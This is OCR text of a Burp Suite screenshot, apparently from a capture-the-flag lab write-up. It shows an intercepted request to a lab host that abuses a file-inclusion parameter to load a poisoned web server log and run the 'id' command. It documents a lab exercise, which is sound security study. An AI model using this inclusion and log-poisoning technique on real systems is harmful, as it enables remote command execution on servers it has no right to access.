 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.84:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 GET /browse.php?file=/var/log/httpd-access.log&cmd=id HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9